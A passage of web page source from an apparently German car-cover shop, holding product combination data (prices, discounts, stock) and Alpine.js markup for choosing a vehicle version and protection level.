6"},"attributes":[98,91],"price":84.0252,"specific_price":{"id_specific_price":"2433632","id_specific_price_rule":"170","id_cart":"0","id_product":"8","id_shop":"4","id_shop_group":"0","id_currency":"0","id_country":"0","id_group":"0","id_customer":"0","id_product_attribute":"1002","price":"-1.000000","from_quantity":"1","reduction":"0.350000","reduction_tax":"0","reduction_type":"percentage","from":"0000-00-00 00:00:00","to":"0000-00-00 00:00:00","score":"48"},"ecotax":0,"weight":3,"quantity":0,"reference":"01012825","ean13":"3261880128254","mpn":"","upc":"","isbn":"","unit_impact":"0.000000","minimal_quantity":"1","date_formatted":"","available_date":"","id_image":781,"list":"'98','91'"},"997":{"attributes_values":{"12":"Innere Verwendung","10":"Gr\u00f6\u00dfe 1"},"attributes":[98,86],"price":75.6218,"specific_price":{"id_specific_price":"2433587","id_specific_price_rule":"170","id_cart":"0","id_product":"8","id_shop":"4","id_shop_group":"0","id_currency":"0","id_country":"0","id_group":"0","id_customer":"0","id_product_attribute":"997","price":"-1.000000","from_quantity":"1","reduction":"0.350000","reduction_tax":"0","reduction_type":"percentage","from":"0000-00-00 00:00:00","to":"0000-00-00 00:00:00","score":"48"},"ecotax":0,"weight":3,"quantity":21,"reference":"01012820","ean13":"3261880128209","mpn":"","upc":"","isbn":"","unit_impact":"0.000000","minimal_quantity":"1","date_formatted":"","available_date":"","id_image":781,"list":"'98','86'"},"1001":{"attributes_values":{"12":"Innere Verwendung","10":"Gr\u00f6\u00dfe 5"},"attributes":[98,90],"price":84.0252,"specific_price":{"id_specific_price":"2433623","id_specific_price_rule":"170","id_cart":"0","id_product":"8","id_shop":"4","id_shop_group":"0","id_currency":"0","id_country":"0","id_group":"0","id_customer":"0","id_product_attribute":"1001","price":"-1.000000","from_quantity":"1","reduction":"0.350000","reduction_tax":"0","reduction_type":"percentage","from":"0000-00-00 00:00:00","to":"0000-00-00 00:00:00","score":"48"},"ecotax":0,"weight":3,"quantity":8,"reference":"01012824","ean13":"3261880128247","mpn":"","upc":"","isbn":"","unit_impact":"0.000000","minimal_quantity":"1","date_formatted":"","available_date":"","id_image":781,"list":"'98','90'"},"1005":{"attributes_values":{"12":"Innere Verwendung","10":"Gr\u00f6\u00dfe 9"},"attributes":[98,94],"price":100.8319,"specific_price":{"id_specific_price":"2433659","id_specific_price_rule":"170","id_cart":"0","id_product":"8","id_shop":"4","id_shop_group":"0","id_currency":"0","id_country":"0","id_group":"0","id_customer":"0","id_product_attribute":"1005","price":"-1.000000","from_quantity":"1","reduction":"0.350000","reduction_tax":"0","reduction_type":"percentage","from":"0000-00-00 00:00:00","to":"0000-00-00 00:00:00","score":"48"},"ecotax":0,"weight":3,"quantity":22,"reference":"01013419","ean13":"3261880134194","mpn":"","upc":"","isbn":"","unit_impact":"0.000000","minimal_quantity":"1","date_formatted":"","available_date":"","id_image":781,"list":"'98','94'"},"1008":{"attributes_values":{"12":"Au\u00dfeneinsatz","10":"Gr\u00f6\u00dfe 3"},"attributes":[99,88],"price":92.4286,"specific_price":{"id_specific_price":"601847","id_specific_price_rule":"0","id_cart":"0","id_product":"8","id_shop":"4","id_shop_group":"0","id_currency":"0","id_country":"0","id_group":"0","id_customer":"0","id_product_attribute":"0","price":"-1.000000","from_quantity":"1","reduction":"0.300000","reduction_tax":"1","reduction_type":"percentage","from":"0000-00-00 00:00:00","to":"0000-00-00 00:00:00","score":"48"},"ecotax":0,"weight":3,"quantity":40,"reference":"01012830","ean13":"3261880128308","mpn":"","upc":"","isbn":"","unit_impact":"0.000000","minimal_quantity":"1","date_formatted":"","available_date":"","id_image":237,"list":"'99','88'"},"1012":{"attributes_values":{"12":"Au\u00dfeneinsatz","10":"Gr\u00f6\u00dfe 7"},"attributes":[99,92],"price":100.8319,"specific_price":{"id_specific_price":"601847","id_specific_price_rule":"0","id_cart":"0","id_product":"8","id_shop":"4","id_shop_group":"0","id_currency":"0","id_country":"0","id_group":"0","id_customer":"0","id_product_attribute":"0","price":"-1.000000","from_quantity":"1","reduction":"0.300000","reduction_tax":"1","reduction_type":"percentage","from":"0000-00-00 00:00:00","to":"0000-00-00 00:00:00","score":"48"},"ecotax":0,"weight":3,"quantity":27,"reference":"01012834","ean13":"3261880128346","mpn":"","upc":"","isbn":"","unit_impact":"0.000000","minimal_quantity":"1","date_formatted":"","available_date":"","id_image":237,"list":"'99','92'"},"1007":{"attributes_values":{"12":"Au\u00dfeneinsatz","10":"Gr\u00f6\u00dfe 2"},"attributes":[99,87],"price":84.0252,"specific_price":{"id_specific_price":"601847","id_specific_price_rule":"0","id_cart":"0","id_product":"8","id_shop":"4","id_shop_group":"0","id_currency":"0","id_country":"0","id_group":"0","id_customer":"0","id_product_attribute":"0","price":"-1.000000","from_quantity":"1","reduction":"0.300000","reduction_tax":"1","reduction_type":"percentage","from":"0000-00-00 00:00:00","to":"0000-00-00 00:00:00","score":"48"},"ecotax":0,"weight":3,"quantity":12,"reference":"01012829","ean13":"3261880128292","mpn":"","upc":"","isbn":"","unit_impact":"0.000000","minimal_quantity":"1","date_formatted":"","available_date":"","id_image":237,"list":"'99','87'"},"1011":{"attributes_values":{"12":"Au\u00dfeneinsatz","10":"Gr\u00f6\u00dfe 6"},"attributes":[99,91],"price":92.4286,"specific_price":{"id_specific_price":"601847","id_specific_price_rule":"0","id_cart":"0","id_product":"8","id_shop":"4","id_shop_group":"0","id_currency":"0","id_country":"0","id_group":"0","id_customer":"0","id_product_attribute":"0","price":"-1.000000","from_quantity":"1","reduction":"0.300000","reduction_tax":"1","reduction_type":"percentage","from":"0000-00-00 00:00:00","to":"0000-00-00 00:00:00","score":"48"},"ecotax":0,"weight":3,"quantity":18,"reference":"01012833","ean13":"3261880128339","mpn":"","upc":"","isbn":"","unit_impact":"0.000000","minimal_quantity":"1","date_formatted":"","available_date":"","id_image":237,"list":"'99','91'"},"1006":{"attributes_values":{"12":"Au\u00dfeneinsatz","10":"Gr\u00f6\u00dfe 1"},"attributes":[99,86],"price":75.6218,"specific_price":{"id_specific_price":"601847","id_specific_price_rule":"0","id_cart":"0","id_product":"8","id_shop":"4","id_shop_group":"0","id_currency":"0","id_country":"0","id_group":"0","id_customer":"0","id_product_attribute":"0","price":"-1.000000","from_quantity":"1","reduction":"0.300000","reduction_tax":"1","reduction_type":"percentage","from":"0000-00-00 00:00:00","to":"0000-00-00 00:00:00","score":"48"},"ecotax":0,"weight":3,"quantity":35,"reference":"01012828","ean13":"3261880128285","mpn":"","upc":"","isbn":"","unit_impact":"0.000000","minimal_quantity":"1","date_formatted":"","available_date":"","id_image":237,"list":"'99','86'"},"1010":{"attributes_values":{"12":"Au\u00dfeneinsatz","10":"Gr\u00f6\u00dfe 5"},"attributes":[99,90],"price":92.4286,"specific_price":{"id_specific_price":"601847","id_specific_price_rule":"0","id_cart":"0","id_product":"8","id_shop":"4","id_shop_group":"0","id_currency":"0","id_country":"0","id_group":"0","id_customer":"0","id_product_attribute":"0","price":"-1.000000","from_quantity":"1","reduction":"0.300000","reduction_tax":"1","reduction_type":"percentage","from":"0000-00-00 00:00:00","to":"0000-00-00 00:00:00","score":"48"},"ecotax":0,"weight":3,"quantity":3,"reference":"01012832","ean13":"3261880128322","mpn":"","upc":"","isbn":"","unit_impact":"0.000000","minimal_quantity":"1","date_formatted":"","available_date":"","id_image":237,"list":"'99','90'"},"1014":{"attributes_values":{"12":"Au\u00dfeneinsatz","10":"Gr\u00f6\u00dfe 9"},"attributes":[99,94],"price":107.5546,"specific_price":{"id_specific_price":"601847","id_specific_price_rule":"0","id_cart":"0","id_product":"8","id_shop":"4","id_shop_group":"0","id_currency":"0","id_country":"0","id_group":"0","id_customer":"0","id_product_attribute":"0","price":"-1.000000","from_quantity":"1","reduction":"0.300000","reduction_tax":"1","reduction_type":"percentage","from":"0000-00-00 00:00:00","to":"0000-00-00 00:00:00","score":"48"},"ecotax":0,"weight":3,"quantity":49,"reference":"01013225","ean13":"3261880132251","mpn":"","upc":"","isbn":"","unit_impact":"0.000000","minimal_quantity":"1","date_formatted":"","available_date":"","id_image":237,"list":"'99','94'"},"1009":{"attributes_values":{"12":"Au\u00dfeneinsatz","10":"Gr\u00f6\u00dfe 4"},"attributes":[99,89],"price":92.4286,"specific_price":{"id_specific_price":"601847","id_specific_price_rule":"0","id_cart":"0","id_product":"8","id_shop":"4","id_shop_group":"0","id_currency":"0","id_country":"0","id_group":"0","id_customer":"0","id_product_attribute":"0","price":"-1.000000","from_quantity":"1","reduction":"0.300000","reduction_tax":"1","reduction_type":"percentage","from":"0000-00-00 00:00:00","to":"0000-00-00 00:00:00","score":"48"},"ecotax":0,"weight":3,"quantity":10,"reference":"01012831","ean13":"3261880128315","mpn":"","upc":"","isbn":"","unit_impact":"0.000000","minimal_quantity":"1","date_formatted":"","available_date":"","id_image":237,"list":"'99','89'"},"1013":{"attributes_values":{"12":"Au\u00dfeneinsatz","10":"Gr\u00f6\u00dfe 8"},"attributes":[99,93],"price":107.5546,"specific_price":{"id_specific_price":"601847","id_specific_price_rule":"0","id_cart":"0","id_product":"8","id_shop":"4","id_shop_group":"0","id_currency":"0","id_country":"0","id_group":"0","id_customer":"0","id_product_attribute":"0","price":"-1.000000","from_quantity":"1","reduction":"0.300000","reduction_tax":"1","reduction_type":"percentage","from":"0000-00-00 00:00:00","to":"0000-00-00 00:00:00","score":"48"},"ecotax":0,"weight":3,"quantity":50,"reference":"01012835","ean13":"3261880128353","mpn":"","upc":"","isbn":"","unit_impact":"0.000000","minimal_quantity":"1","date_formatted":"","available_date":"","id_image":237,"list":"'99','93'"},"4736":{"attributes_values":{"12":"Anti-Hagel (BRUCH)","10":"Gr\u00f6\u00dfe 2"},"attributes":[128,87],"price":130.2437,"specific_price":{"id_specific_price":"601847","id_specific_price_rule":"0","id_cart":"0","id_product":"8","id_shop":"4","id_shop_group":"0","id_currency":"0","id_country":"0","id_group":"0","id_customer":"0","id_product_attribute":"0","price":"-1.000000","from_quantity":"1","reduction":"0.300000","reduction_tax":"1","reduction_type":"percentage","from":"0000-00-00 00:00:00","to":"0000-00-00 00:00:00","score":"48"},"ecotax":0,"weight":0,"quantity":18,"reference":"010136150190","ean13":"3261880136150","mpn":"","upc":"","isbn":"","unit_impact":"0.000000","minimal_quantity":"1","date_formatted":"","available_date":"","id_image":782,"list":"'128','87'"},"4740":{"attributes_values":{"12":"Anti-Hagel (BRUCH)","10":"Gr\u00f6\u00dfe 6"},"attributes":[128,91],"price":152.0924,"specific_price":{"id_specific_price":"601847","id_specific_price_rule":"0","id_cart":"0","id_product":"8","id_shop":"4","id_shop_group":"0","id_currency":"0","id_country":"0","id_group":"0","id_customer":"0","id_product_attribute":"0","price":"-1.000000","from_quantity":"1","reduction":"0.300000","reduction_tax":"1","reduction_type":"percentage","from":"0000-00-00 00:00:00","to":"0000-00-00 00:00:00","score":"48"},"ecotax":0,"weight":0,"quantity":16,"reference":"010136190190","ean13":"3261880136198","mpn":"","upc":"","isbn":"","unit_impact":"0.000000","minimal_quantity":"1","date_formatted":"","available_date":"","id_image":782,"list":"'128','91'"},"4739":{"attributes_values":{"12":"Anti-Hagel (BRUCH)","10":"Gr\u00f6\u00dfe 5"},"attributes":[128,90],"price":152.0924,"specific_price":{"id_specific_price":"601847","id_specific_price_rule":"0","id_cart":"0","id_product":"8","id_shop":"4","id_shop_group":"0","id_currency":"0","id_country":"0","id_group":"0","id_customer":"0","id_product_attribute":"0","price":"-1.000000","from_quantity":"1","reduction":"0.300000","reduction_tax":"1","reduction_type":"percentage","from":"0000-00-00 00:00:00","to":"0000-00-00 00:00:00","score":"48"},"ecotax":0,"weight":0,"quantity":0,"reference":"010136180190","ean13":"3261880136181","mpn":"","upc":"","isbn":"","unit_impact":"0.000000","minimal_quantity":"1","date_formatted":"","available_date":"","id_image":782,"list":"'128','90'"},"4743":{"attributes_values":{"12":"Anti-Hagel (BRUCH)","10":"Gr\u00f6\u00dfe 9"},"attributes":[128,94],"price":168.0588,"specific_price":{"id_specific_price":"601847","id_specific_price_rule":"0","id_cart":"0","id_product":"8","id_shop":"4","id_shop_group":"0","id_currency":"0","id_country":"0","id_group":"0","id_customer":"0","id_product_attribute":"0","price":"-1.000000","from_quantity":"1","reduction":"0.300000","reduction_tax":"1","reduction_type":"percentage","from":"0000-00-00 00:00:00","to":"0000-00-00 00:00:00","score":"48"},"ecotax":0,"weight":0,"quantity":21,"reference":"010136220190","ean13":"3261880136228","mpn":"","upc":"","isbn":"","unit_impact":"0.000000","minimal_quantity":"1","date_formatted":"","available_date":"","id_image":782,"list":"'128','94'"},"4735":{"attributes_values":{"12":"Anti-Hagel (BRUCH)","10":"Gr\u00f6\u00dfe 1"},"attributes":[128,86],"price":126.042,"specific_price":{"id_specific_price":"601847","id_specific_price_rule":"0","id_cart":"0","id_product":"8","id_shop":"4","id_shop_group":"0","id_currency":"0","id_country":"0","id_group":"0","id_customer":"0","id_product_attribute":"0","price":"-1.000000","from_quantity":"1","reduction":"0.300000","reduction_tax":"1","reduction_type":"percentage","from":"0000-00-00 00:00:00","to":"0000-00-00 00:00:00","score":"48"},"ecotax":0,"weight":0,"quantity":0,"reference":"010136140190","ean13":"3261880136143","mpn":"","upc":"","isbn":"","unit_impact":"0.000000","minimal_quantity":"1","date_formatted":"","available_date":"","id_image":782,"list":"'128','86'"},"4738":{"attributes_values":{"12":"Anti-Hagel (BRUCH)","10":"Gr\u00f6\u00dfe 4"},"attributes":[128,89],"price":152.0924,"specific_price":{"id_specific_price":"601847","id_specific_price_rule":"0","id_cart":"0","id_product":"8","id_shop":"4","id_shop_group":"0","id_currency":"0","id_country":"0","id_group":"0","id_customer":"0","id_product_attribute":"0","price":"-1.000000","from_quantity":"1","reduction":"0.300000","reduction_tax":"1","reduction_type":"percentage","from":"0000-00-00 00:00:00","to":"0000-00-00 00:00:00","score":"48"},"ecotax":0,"weight":0,"quantity":5,"reference":"010136170190","ean13":"3261880136174","mpn":"","upc":"","isbn":"","unit_impact":"0.000000","minimal_quantity":"1","date_formatted":"","available_date":"","id_image":782,"list":"'128','89'"},"4742":{"attributes_values":{"12":"Anti-Hagel (BRUCH)","10":"Gr\u00f6\u00dfe 8"},"attributes":[128,93],"price":159.6555,"specific_price":{"id_specific_price":"601847","id_specific_price_rule":"0","id_cart":"0","id_product":"8","id_shop":"4","id_shop_group":"0","id_currency":"0","id_country":"0","id_group":"0","id_customer":"0","id_product_attribute":"0","price":"-1.000000","from_quantity":"1","reduction":"0.300000","reduction_tax":"1","reduction_type":"percentage","from":"0000-00-00 00:00:00","to":"0000-00-00 00:00:00","score":"48"},"ecotax":0,"weight":0,"quantity":86,"reference":"010136210190","ean13":"3261880136211","mpn":"","upc":"","isbn":"","unit_impact":"0.000000","minimal_quantity":"1","date_formatted":"","available_date":"","id_image":782,"list":"'128','93'"},"4737":{"attributes_values":{"12":"Anti-Hagel (BRUCH)","10":"Gr\u00f6\u00dfe 3"},"attributes":[128,88],"price":142.8487,"specific_price":{"id_specific_price":"601847","id_specific_price_rule":"0","id_cart":"0","id_product":"8","id_shop":"4","id_shop_group":"0","id_currency":"0","id_country":"0","id_group":"0","id_customer":"0","id_product_attribute":"0","price":"-1.000000","from_quantity":"1","reduction":"0.300000","reduction_tax":"1","reduction_type":"percentage","from":"0000-00-00 00:00:00","to":"0000-00-00 00:00:00","score":"48"},"ecotax":0,"weight":0,"quantity":26,"reference":"010136160190","ean13":"3261880136167","mpn":"","upc":"","isbn":"","unit_impact":"0.000000","minimal_quantity":"1","date_formatted":"","available_date":"","id_image":-1,"list":"'128','88'"},"4741":{"attributes_values":{"12":"Anti-Hagel (BRUCH)","10":"Gr\u00f6\u00dfe 7"},"attributes":[128,92],"price":152.0924,"specific_price":{"id_specific_price":"601847","id_specific_price_rule":"0","id_cart":"0","id_product":"8","id_shop":"4","id_shop_group":"0","id_currency":"0","id_country":"0","id_group":"0","id_customer":"0","id_product_attribute":"0","price":"-1.000000","from_quantity":"1","reduction":"0.300000","reduction_tax":"1","reduction_type":"percentage","from":"0000-00-00 00:00:00","to":"0000-00-00 00:00:00","score":"48"},"ecotax":0,"weight":0,"quantity":20,"reference":"010136200190","ean13":"3261880136204","mpn":"","upc":"","isbn":"","unit_impact":"0.000000","minimal_quantity":"1","date_formatted":"","available_date":"","id_image":782,"list":"'128','92'"}};
        
        window.getCombinationStock = function(sizeAttributeId, finishAttributeId) {
            for (let combId in combinations) {
                const comb = combinations[combId];
                if (comb.attributes && 
                    comb.attributes.includes(parseInt(sizeAttributeId)) && 
                    comb.attributes.includes(parseInt(finishAttributeId))) {
                    return comb.quantity;
                }
            }
            return null;
        };
    </script>

<div x-data="App.components.productSelector">

    
    <section class="flex flex-col self-stretch mt-9 w-full bg-white max-md:max-w-full">
        <h2 class="px-4 py-3 text-2xl font-bold leading-none text-white bg-black">
                            Personalisieren Sie Ihr  Autoplanen                     </h2>
        <div class="relative px-4">
            <div class="relative mt-4 p-2">
                <div class="grow text-xl font-bold leading-tight text-black">1. Version</div>
                <p class="text-sm leading-none text-neutral-600">
                    Welche Version hat Ihr Fahrzeug?
                </p>
            </div>

            <div class="relative mt-0 p-2 pb-0" @click.away="dropdown = false">
                                <div @click.prevent="dropdown = !dropdown" class="flex flex-wrap gap-10 p-4 w-full text-base font-bold text-black bg-white border border-neutral-400 border-2"
                 :class="{ 'bg-white': !vehicle,'bg-gray-50': vehicle }">

                                        <template x-if="!vehicle">
                            <div class="flex flex-auto gap-4">
                                <picture class="w-full max-w-[6.5rem] shrink-0">
                                                                            <source srcset="/img/tailor_model/523.webp" type="image/webp">
                                        <source srcset="/img/tailor_model/523.jpg" type="image/jpeg">
                                        <img src="/img/tailor_model/523.jpg" alt="DELTA" class="object-fit h-full w-full rounded-l-md">
                                                                    </picture>

                                <span class="flex-auto my-auto">Wählen Sie Ihre Fahrzeugversion</span>

                                                                <img src="https://www.lovauto.de/themes/sweetco/assets/img/newproduct/chevron-down.png" alt="" class="w-6 aspect-square my-auto" aria-hidden="true" />
                            </div>
                    </template>
                    
                    <!-- Selected vehicle -->
                                        <template x-if="vehicle">
                            <div class="flex flex-auto justify-start gap-2">
                                <picture class="max-w-[6.5rem] aspect-[1.49] shrink-0">
                                    
                                        <source :srcset="validateUrl(`/img/${getVehicleImgDir()}/${vehicle.id_vehicle}.webp`)" type="image/webp">
                                        <source :srcset="validateUrl(`/img/${getVehicleImgDir()}/${vehicle.id_vehicle}.jpg`)" type="image/jpeg">
                                        <img
                                                src="[data-uri]"
                                                :data-src="validateUrl(`/img/${getVehicleImgDir()}/${vehicle.id_vehicle}.jpg`)"
                                                class="lazy object-cover h-full rounded-l-md"
                                        >
                                    
                                </picture>
                                <div class="flex flex-col justify-center">
                                    <span x-text="vehicle.name"></span>
                                                                            <p class="text-sm font-normal">
                                            Version <span x-text="toMMYYYY(vehicle.begin_date)"></span>
                                            - <span x-text="toMMYYYY(vehicle.end_date)"></span>
                                        </p>
                                                                        <span class="text-sm font-normal bg-alertwarning-200" x-text="vehicle.exclusion"></span>
                                </div>
                                
                                    <img src="https://www.lovauto.de/themes/sweetco/assets/img/newproduct/chevron-down.png" alt="" class="w-6 aspect-square my-auto flex items-center ml-auto" aria-hidden="true" />
                                
                            </div>
                    </template>
                                    </div>

                <!-- Vehicle list -->
                                <div class="absolute top-full z-20 w-full gap-4" x-show="dropdown" x-cloak>

                                                                
                                                                    
                                <div @click="
                                    resetAttributes();
                                    await selectVehicle('525');
                                                                        dropdown = false;
                                    "
                                    class="flex items-center gap-3 py-2 px-4 mr-4 bg-white shadow-lg  border-neutral-400 border border-t-0 cursor-pointer hover:bg-gray-50 choice-car" >
                                    <picture class="max-w-[6.5rem] aspect-[1.49] shrink-0">
                                        <source srcset="/img/tailor_vehicle/525.webp" type="image/webp">
                                        <source srcset="/img/tailor_vehicle/525.jpg" type="image/jpeg">
                                                                                <img class="lazy object-contain w-full h-full"
                                                src="[data-uri]"
                                                data-src="/img/tailor_vehicle/525.jpg"
                                                alt="DELTA"
                                        >
                                    </picture>

                                    <div class="flex-auto">
                                        <p class="leading-none mb-1 font-medium">
                                            DELTA                                         </p>

                                                                                    <p class="leading-none text-sm text-gray-600">
                                                Version 09/2008 -
                                                                                                    08/2014
                                                                                            </p>
                                                                            </div>

                                                                            <div>
                                                                                            <meta name="template_code_car_cover" data-vehicle-id="525" value="93">
                                                                                    </div>

                                    
                                </div>
                                                                            
                                <div @click="
                                    resetAttributes();
                                    await selectVehicle('1329');
                                                                        dropdown = false;
                                    "
                                    class="flex items-center gap-3 py-2 px-4 mr-4 bg-white shadow-lg  border-neutral-400 border border-t-0 cursor-pointer hover:bg-gray-50 choice-car" >
                                    <picture class="max-w-[6.5rem] aspect-[1.49] shrink-0">
                                        <source srcset="/img/tailor_vehicle/1329.webp" type="image/webp">
                                        <source srcset="/img/tailor_vehicle/1329.jpg" type="image/jpeg">
                                                                                <img class="lazy object-contain w-full h-full"
                                                src="[data-uri]"
                                                data-src="/img/tailor_vehicle/1329.jpg"
                                                alt="DELTA"
                                        >
                                    </picture>

                                    <div class="flex-auto">
                                        <p class="leading-none mb-1 font-medium">
                                            DELTA                                         </p>

                                                                                    <p class="leading-none text-sm text-gray-600">
                                                Version 01/1996 -
                                                                                                    08/2008
                                                                                            </p>
                                                                            </div>

                                                                            <div>
                                                                                            <meta name="template_code_car_cover" data-vehicle-id="1329" value="88">
                                                                                    </div>

                                    
                                </div>
                                                                            
                                <div @click="
                                    resetAttributes();
                                    await selectVehicle('524');
                                                                        dropdown = false;
                                    "
                                    class="flex items-center gap-3 py-2 px-4 mr-4 bg-white shadow-lg  border-neutral-400 border border-t-0 cursor-pointer hover:bg-gray-50 choice-car" >
                                    <picture class="max-w-[6.5rem] aspect-[1.49] shrink-0">
                                        <source srcset="/img/tailor_vehicle/524.webp" type="image/webp">
                                        <source srcset="/img/tailor_vehicle/524.jpg" type="image/jpeg">
                                                                                <img class="lazy object-contain w-full h-full"
                                                src="[data-uri]"
                                                data-src="/img/tailor_vehicle/524.jpg"
                                                alt="DELTA"
                                        >
                                    </picture>

                                    <div class="flex-auto">
                                        <p class="leading-none mb-1 font-medium">
                                            DELTA                                         </p>

                                                                                    <p class="leading-none text-sm text-gray-600">
                                                Version 09/1993 -
                                                                                                    12/1995
                                                                                            </p>
                                                                            </div>

                                                                            <div>
                                                                                            <meta name="template_code_car_cover" data-vehicle-id="524" value="88">
                                                                                    </div>

                                    
                                </div>
                                                                                    </div>

            </div>

                                    
            
                                
                
                                                                                                                                                     
                <div x-show="!$store.incorrectSolution" x-cloak class="">

                                        <div class="mt-3">
                                                                                                                                                                                                                                                <div class="event-finition p-2">

                                            <div class="grow text-xl font-bold leading-tight text-black" :class="{ 'opacity-50': !vehicle,'opacity-100': vehicle }">2. Schutzniveau</div>
                                            <p class="text-sm leading-none text-neutral-600" :class="{ 'opacity-50': !vehicle,'opacity-100': vehicle }">
                                                                                                     Wählen Sie die passende Abdeckplane für Ihre Bedürfnisse aus
                                                                                            </p>

                                                                                        <div class="space-y-4 py-2"
                                                role="region"
                                                aria-label="Material Selection"
                                                :class="{
                                                    'opacity-0 invisible h-0 overflow-hidden transform -translate-y-4': !vehicle,
                                                    'opacity-100 visible h-auto transform translate-y-0': vehicle
                                                }"
                                                class="transition-all duration-300 ease-in-out">
                                                                                                

                                                    <label class="flex flex-col lg:flex-row items-start gap-5 p-4 bg-white border-solid border-neutral-400 cursor-pointer transition-transform transform border-2 "
                                                        :class="{
                                                            'border-black bg-gray-50': attributes[12] == 98
                                                        }" >

                                                        <!-- Radio input -->
                                                        <input type="radio"
                                                            name="group_12"
                                                            value="98"
                                                            class="absolute right-4 top-4 w-6 h-6 rounded-full border-neutral-400 cursor-pointer"
                                                            @change="
                                                                resetAttributesAfterMaterial();
                                                                checkAttribute('12', '98');
                                                                material = '12';
                                                                                                                                    setTemplateCode('98');
                                                                                                                                setCoverMedia('/medias/range/98.jpg');
                                                            "
                                                            :checked="attributes[12] == 98"
                                                            aria-label="Sélectionner Innere Verwendung"
                                                                                                                        :disabled="(window.getCombinationStock(getAttribute(10, true), '98') || 0) <= 0"
                                                                                                                    />

                                                        <div x-show="attributes[12] == 98" class="absolute right-4 top-4 shrink-0 w-6 h-6 rounded-full" role="radio" :aria-checked="attributes[12] == 98"></div>
                                                        <img x-show="attributes[12] == 98" src="https://www.lovauto.de/themes/sweetco/assets/img/image_game/checked.png" class="bg-white absolute right-4 top-4 shrink-0 w-6 h-6 aspect-square cursor-pointer" alt="Selected indicator"/>

                                                        <div class="flex w-full">
                                                            <!-- Image -->
                                                                                                                             <div class="w-16 h-16 lg:w-24 lg:h-24 overflow-hidden flex-shrink-0 mr-4">
                                                                    <img :data-src="validateUrl('/medias/filter/98.svg')" 
                                                                        class="lazy object-contain p-2 w-24 aspect-square "alt="Innere Verwendung" />
                                                                </div>
                                                            
                                                            <!-- Contenu -->
                                                            
                                                            <div class="flex-grow nowglt">
                                                                <p class="h2 text-lg font-bold mt-0">Innere Verwendung </p>
                                                                




       
    <p class="mt-1 text-sm text-neutral-700">Schutz vor Staub und Schmutz</p>
    <div class="space-y-1">
        <div class="flex items-left justify-left gap-2 mt-2 text-sm">
            <svg width="24" height="24" viewbox="0 0 24 24" fill="black" xmlns="http://www.w3.org/2000/svg">
            <path d="M22.485,10.975,12,17.267,1.515,10.975A1,1,0,1,0,.486,12.69l11,6.6a1,1,0,0,0,1.03,0l11-6.6a1,1,0,1,0-1.029-1.715Z"/><path d="M22.485,15.543,12,21.834,1.515,15.543A1,1,0,1,0,.486,17.258l11,6.6a1,1,0,0,0,1.03,0l11-6.6a1,1,0,1,0-1.029-1.715Z"/><path d="M12,14.773a2.976,2.976,0,0,1-1.531-.425L.485,8.357a1,1,0,0,1,0-1.714L10.469.652a2.973,2.973,0,0,1,3.062,0l9.984,5.991a1,1,0,0,1,0,1.714l-9.984,5.991A2.976,2.976,0,0,1,12,14.773ZM2.944,7.5,11.5,12.633a.974.974,0,0,0,1,0L21.056,7.5,12.5,2.367a.974.974,0,0,0-1,0h0Z"/>
            </svg>100% Polyester
        </div>
    </div>
     
     
    
                                                            </div>
                                                            
                                                        </div>

                                                        <div class="w-full lg:w-auto lg:mt-0 text-right md:pt-4 lg:pt-8 pl-2 text-black">
                                                            <p class="text-xs text-gray-700">Ab</p>
                                                                                                                        <p class="text-xl text-2xl font-bold whitespace-nowrap">
                                                                                                                            <span x-text="getPrice(getAttribute(10, true), '98')"></span>
                                                                                                                        </p>
                                                                                                                                                                                        <p class="text-right whitespace-nowrap text-sm gap-1 m-1">
                                                                                                                                            <span id="tierIdDiscount98" class="bg-red-600 rounded-md p-1 text-white font-bold" x-text="getDecliPrice(getAttribute(10, true), '98', 'discount')"></span>
                                                                        <span id="tierIdOld98" class="line-through text-gray-500" x-text="getDecliPrice(getAttribute(10, true), '98', 'old')"></span>
                                                                                                                                    </p>
                                                            
                                                                                                                                                                        
                                                        
                                                                                                                <div class="w-full bg-[#fef5f4] text-red-600 text-sm font-bold text-center py-2 rounded-b"
                                                             x-show="(window.getCombinationStock(getAttribute(10, true), '98') || 0) <= 0"
                                                             x-cloak>
                                                            <span class="inline-block w-2 h-2 bg-red-600 rounded-full mr-2"></span>
                                                            Nicht vorrätig
                                                        </div>
                                                                                                                                                                        </div>
                                                                                                                                                                            <div class="hidden">
                                                                                                                            </div>

                                                        
                                                    </label>
                                                

                                                    <label class="flex flex-col lg:flex-row items-start gap-5 p-4 bg-white border-solid border-neutral-400 cursor-pointer transition-transform transform border-2 "
                                                        :class="{
                                                            'border-black bg-gray-50': attributes[12] == 99
                                                        }" >

                                                        <!-- Radio input -->
                                                        <input type="radio"
                                                            name="group_12"
                                                            value="99"
                                                            class="absolute right-4 top-4 w-6 h-6 rounded-full border-neutral-400 cursor-pointer"
                                                            @change="
                                                                resetAttributesAfterMaterial();
                                                                checkAttribute('12', '99');
                                                                material = '12';
                                                                                                                                    setTemplateCode('99');
                                                                                                                                setCoverMedia('/medias/range/99.jpg');
                                                            "
                                                            :checked="attributes[12] == 99"
                                                            aria-label="Sélectionner Außeneinsatz"
                                                                                                                        :disabled="(window.getCombinationStock(getAttribute(10, true), '99') || 0) <= 0"
                                                                                                                    />

                                                        <div x-show="attributes[12] == 99" class="absolute right-4 top-4 shrink-0 w-6 h-6 rounded-full" role="radio" :aria-checked="attributes[12] == 99"></div>
                                                        <img x-show="attributes[12] == 99" src="https://www.lovauto.de/themes/sweetco/assets/img/image_game/checked.png" class="bg-white absolute right-4 top-4 shrink-0 w-6 h-6 aspect-square cursor-pointer" alt="Selected indicator"/>

                                                        <div class="flex w-full">
                                                            <!-- Image -->
                                                                                                                             <div class="w-16 h-16 lg:w-24 lg:h-24 overflow-hidden flex-shrink-0 mr-4">
                                                                    <img :data-src="validateUrl('/medias/filter/99.svg')" 
                                                                        class="lazy object-contain p-2 w-24 aspect-square "alt="Außeneinsatz" />
                                                                </div>
                                                            
                                                            <!-- Contenu -->
                                                            
                                                            <div class="flex-grow nowglt">
                                                                <p class="h2 text-lg font-bold mt-0">Außeneinsatz </p>
                                                                




      
         <p class="mt-1 text-sm text-neutral-700">Schutz vor Staub, Verschmutzung, Regen, Sonne, Blättern und Baumharz.</p>
    <div class="space-y-1">
        <div class="flex items-left justify-left gap-2 mt-2 text-sm">
            <svg width="24" height="24" viewbox="0 0 24 24" fill="black" xmlns="http://www.w3.org/2000/svg">
